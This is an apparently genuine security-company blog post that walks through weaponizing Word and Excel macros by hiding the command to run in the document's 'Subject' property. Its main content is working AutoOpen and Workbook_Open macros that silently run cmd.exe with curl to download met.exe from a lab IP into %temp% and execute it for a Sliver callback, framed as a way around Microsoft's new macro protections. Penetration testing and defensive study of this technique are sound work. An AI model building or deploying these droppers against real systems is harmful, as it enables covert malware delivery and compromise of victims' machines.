Blog
Jun 30, 2022
Weaponizing and Abusing Hidden Functionalities Contained in Office Document Properties
TJ shows us how adversaries use macro weaponization techniques to abuse hidden functionalities contained in Office document properties.
9 min read

A few months ago, Microsoft released an article that stated that a change would be implemented on Microsoft Office Applications that utilize Macros.

Reference: https://docs.microsoft.com/en-us/deployoffice/security/internet-macros-blocked
This change in behavior impacts Office LTSC, Office 2021, Office 2019, Office 2016, and Office 2013. With these protections that Microsoft is integrating, I wanted to share a technique that I have been using for a long time and it still works till this day. Although, it is not expected that this hole will be here forever, as at some point Microsoft is likely to close this bypass. Before I share the details on how the technique works, we need to understand how it was identified and how we were able to leverage it.
This Proof of Concept was tested using the latest version of Windows 11 and Microsoft Office 2021.
The Hidden Secrets in Office Application Properties
Office Visual Basic for Applications (VBA) is a programming language that automates tasks or operations in the files you create with Office Applications. For instance, using VBA code you can create a popup message that displays a reminder to users to save a document to a particular network drive the first time they try to save it. Microsoft provides a variety of references that we can utilize to create our VBA script.
For the purpose of this proof of concept, we will be creating a malicious word document and utilizing an application object to call another object that is located in the document property.

Once the macro is complete we want to save the document as Word 97-2003 Document (.doc). This technique will also work if we want to save it as a Microsoft Word Macro-Enabled Document (.docm).
If Application.Documents.Count >= 1 Then
MsgBox ActiveDocument.Name
Else
MsgBox "No documents are open"
End If
Reference: https://docs.microsoft.com/en-us/office/vba/api/word.application.activedocument
In this example above the VBA code checks to see if the office document has been given a name. If the document does have a name, a message box will appear showing the name of the document. If the document did not have a name, another message box would appear stating “No documents are open”.

With this VBA example, we can pull the name of the file and pass the output into a message box, but we need to make sure the value would not be noticeable to our target. After further research, there is another object that we can utilize to call a value in the document properties.
The Document.BuiltInDocumentProperties function can return a single object that represents a specific built-in document property. If the document is unable to define a value from one of the properties in the built-in document properties, then it will generate an error. For instance, we can create a VBA script that will pull a value we state in one of the document properties.
Reference: https://docs.microsoft.com/en-us/office/vba/api/word.document.builtindocumentproperties
Let’s take a look at the following example:
Sub AutoOpen()
notetaking
End Sub
Sub notetaking()
'get value from company string in document metadata and run i
MsgBox ActiveDocument.BuiltInDocumentProperties("Subject").Value
End Sub

This script displays a message box that shows the value contained in the subject category of the document properties. In order for this script to run successfully, we need to provide input in the subject category of our document. By right-clicking on the macro document to view the properties, we will navigate to the Details tab and include our input in the “Subject” category:


Now that we have provided some input into the value category, we will open our document and execute the macro.

As you can see, the macro was able to display a message box with our value that we put in the “Subject” category. Since our value input is displayed from the macro, we can now use this technique to see if we can get an application to load from the built-in document property.
Testing Execution in the Subject Category
Now that we have a baseline as to how we can load input from the document properties, let’s work on getting an application to execute from our macro. We can use the “shell” function in VBA to have the script run an executable that we call.
Sub AutoOpen()
calculations
End Sub
Sub calculations()
'obtain the value from the subject string in document metadata and run it
Dim strProgramName As String
Set doc = ActiveDocument
strProgramName = doc.BuiltInDocumentProperties("Subject").Value
Call Shell("""" & strProgramName & """", vbNormalFocus)
End Sub

The strProgramName will contain the string of the application we want our macro to execute. In this case, we are going to see if the calculator (calc.exe) will appear.

Now the string has been set with “calc.exe” in our “Subject” line, let’s execute our word doc and see what happens! Once we select “Enable Content”, our calculator application appears as expected.

Combining Our Scripts to Get a Shell
Since our macro can now load calc.exe let’s turn it into a malicious macro! We will use our macro to download our payload and have it execute a callback to our system. There are a variety of tools, such as Metasploit, that we can use to generate a payload and have it create a session between our targets. However, many tools out there are constantly being flagged by antivirus and we need to find ways to bypass it.
In this scenario, we are going to use a tool called Sliver. Sliver is an open-source cross-platform adversary emulation/red team framework. We are going to use Sliver for the implants feature because it’s written in Golang and can be used on macOS, Windows, and Linux systems.
When we generate the payload we are also implementing certain controls to help bypass our detection from Antivirus (AV). There are a variety of resources you can find online that provide different techniques you can implement to reduce the detection of your payloads. The techniques used in this article are being leveraged in ongoing operations and at this time they will not be shared. We encourage you to do your own research and look for ways to help improve your payloads from being flagged by AV.
Once the payload is generated, we can run a web server to host it as our macro can download and execute it on the target system. After the payload is executed we will receive a new session from our payload that we can interact with using Sliver.
Let’s take a look at the code for this malicious macro:
Sub AutoOpen()
chapel
End Sub
Sub chapel()
Dim strProgramName As String
Dim strArgument As String
Set doc = ActiveDocument
strProgramName = doc.BuiltInDocumentProperties("Subject").Value
strArgument = "/c curl -s http://192.168.163.130:8443/met.exe --output %temp%\met.exe && %temp%\met.exe
Call Shell("""" & strProgramName & """ """ & strArgument & """", vbHideFocus)
End Sub

In this VBscript we added a srtArgument function that will execute the string we want alongside our application we are calling that is a string in the “Subject” category. In our argument, we are using curl to download our payload and save it to the user’s local temp directory. Once the program is downloaded and saved into the user’s local temp directory, the payload will be executed and we will obtain a callback from our payload. The “Subject” property will contain cmd.exe as we are using the /c “switch” to carry out the command and then cmd will terminate when it is completed.
Now that we have created our malicious macro, let’s save and close it. We will include cmd.exe in the “Subject” field and apply the changes we made in the built-in document properties. With these changes completed, we can now open our document and check if we’ve received a session.
As you can see demonstrated in this video we successfully obtained a session from our Sliver server. We now have the ability to interact with the target system.
Obtaining a Shell with Microsoft Excel
Since we got our malicious macro to work in Microsoft Word, we can also use Microsoft Excel to leverage the built-in document properties by including our macro in a Macro-Enabled Worksheet. However, we will need to change some of the functions we have in our macro to make it work in Excel. Just like the Document.BuiltInDocumentProperties function we are going to use Workbook.BuiltinDocumentProperties to load our specified value and return it into the built-in workbook property.
Let’s take a look at the code for this malicious macro:
Sub Auto_Open()
kincaid
End Sub
Sub kincaid()
Dim strProgramName As String
Dim strArgument As String
Set doc = ActiveWorkbook
strProgramName = doc.BuiltinDocumentProperties("Subject").Value
strArgument = "/c curl -s http://192.168.163.130:8443/met.exe --output %temp%\met.exe && %temp%\met.exe"
Call Shell("""" & strProgramName & """ """ & strArgument & """", vbHideFocus)
End Sub
Sub Workbook_Open()
Auto_Open
End Sub

As you can see in the script we changed the doc function from “ActiveDocument” to “ActiveWorkbook” and we added another section. When the workbook enables the macro it will automatically open and execute the macro. This will replicate the same scenario we did with our malicious word document.
As you can see demonstrated in this video our macro was executed in our macro-enabled workbook and we obtained a session from our Sliver server.
Conclusion
As penetration testers, we continue to target Office applications as they are heavily incorporated in enterprise networks. VBA enables documents to contain macros used to automate the execution of tasks and other functionality on the host. Although these items are critical for business activities, they can easily be misused and have been historically. Adversaries abuse these techniques to this day to conduct malicious harm and as security researchers, these techniques will continue to appear.
As defenders continue to improve their capabilities, it’s important to consider that many tried and true methods of abusing Office files will start to fail. These issues are not new and there are a lot of opportunities for research into this area. Consider this, the exploit demonstrated throughout this blog post is using a field that has been present within Office files for a very long time. Day in and day out these opportunities will be key in the future for security researchers and those looking to find new ways to deliver a payload with Office.
Credit
I want to give a shout-out to Andy Gill aka ZephrFish for showing me this technique and giving me the opportunity to research it further. I would have never gone down this cool rabbit hole to understand how this worked if you didn’t let me know about it.
Stay in the know: Become an OffSec Insider
Get the latest updates about resources, events & promotions from OffSec!
Latest from OffSec

Research & Tutorials
CVE-2024-13059: Exploiting Path Traversal in AnythingLLM for Remote Code Execution
Discover CVE-2024-13059, a critical vulnerability flat that affects AnythingLLM’s handling of ASCII filenames in the multer library.
Apr 17, 2025
2 min read

Enterprise Security
How OSCP Holders Can Lead Their Teams to Greater Cybersecurity Resilience
Champion OSCP training in your organization to build a unified, resilient security team.
Apr 11, 2025
6 min read

Research & Tutorials
CVE-2024-57727: Path Traversal Vulnerability in SimpleHelp Web Application
CVE-2024-57727 lets attackers read sensitive files via path traversal in SimpleHelp. Learn more about how attackers exploit this flaw.
Apr 10, 2025
3 min read